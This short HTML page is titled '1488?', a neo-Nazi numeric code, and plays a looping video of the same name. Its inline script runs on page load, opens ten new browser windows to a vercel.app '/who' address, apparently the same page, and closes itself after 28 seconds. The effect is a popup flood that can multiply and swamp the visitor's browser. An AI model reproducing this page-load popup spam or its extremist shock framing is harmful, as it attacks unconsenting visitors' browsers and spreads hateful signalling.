
<file: who/1488.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>1488?</title>
    <style>
        body {
            margin: 0;
            background: black;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
        }
        video {
            max-width: 100%;
            max-height: 100vh;
            background: black;
        }
    </style>
</head>
<body>
    <video src="1488.mp4" controls loop playsinline></video>
    <script>
        for (let i = 0; i < 10; i++) {
            window.open('https://maybebot.vercel.app/who', '_blank');
        }
        setTimeout(() => window.close(), 28000);
    </script>
</body>
</html>
</file>
